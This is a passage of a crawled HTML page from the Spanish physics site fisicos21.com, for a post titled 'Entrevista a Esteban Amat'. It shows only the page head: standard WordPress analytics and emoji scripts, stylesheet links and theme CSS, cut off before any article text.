

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fisicos21.com/?p=11945
body_size: 25146
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Entrevista a Esteban Amat &#8211; fisicos21.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="fisicos21.com &raquo; Feed" href="https://fisicos21.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="fisicos21.com &raquo; Feed de los comentarios" href="https://fisicos21.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="fisicos21.com &raquo; Comentario Entrevista a Esteban Amat del feed" href="https://fisicos21.com/?feed=rss2&#038;p=11945" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-4EHBP1ZG7C"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/fisicos21.com\/?p=11945"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4EHBP1ZG7C',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-4EHBP1ZG7C', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fisicos21.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fisicos21.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://fisicos21.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fisicos21.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://fisicos21.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://fisicos21.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://fisicos21.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://fisicos21.com/wp-content/fonts/52a3c9dfdd9cac0797b503f6635ec108.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://fisicos21.com/wp-content/themes/newsmatic/style.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: var( --newsmatic-global-preset-gradient-color-11 );}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: var( --newsmatic-global-preset-color-7 )}.newsmatic_font_typography .header-custom-button{ background: var( --newsmatic-global-preset-gradient-color-10 )}.newsmatic_font_typography .header-custom-button:hover{ background: var( --newsmatic-global-preset-gradient-color-11 )}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 294px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #1aeb05}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #08dfeb;}body .site-footer.dark_bk{ border-top: 5px solid #22aed8;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: var( --newsmatic-global-preset-color-7 );} body.newsmatic_dark_mode{ --theme-color-red: var( --newsmatic-global-preset-color-7 );}body .post-categories .cat-item.cat-65 { background-color : var( --newsmatic-global-preset-color-11 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : var( --newsmatic-global-preset-color-11 )} body.single .post-categories .cat-item.cat-65 { background-color : var( --newsmatic-global-preset-color-11 )} body .post-categories .cat-item.cat-83 { background-color : var( --newsmatic-global-preset-color-1 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-83 a  { color : var( --newsmatic-global-preset-color-1 )} body.single .post-categories .cat-item.cat-83 { background-color : var( --newsmatic-global-preset-color-1 )} body .post-categories .cat-item.cat-77 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-77 a  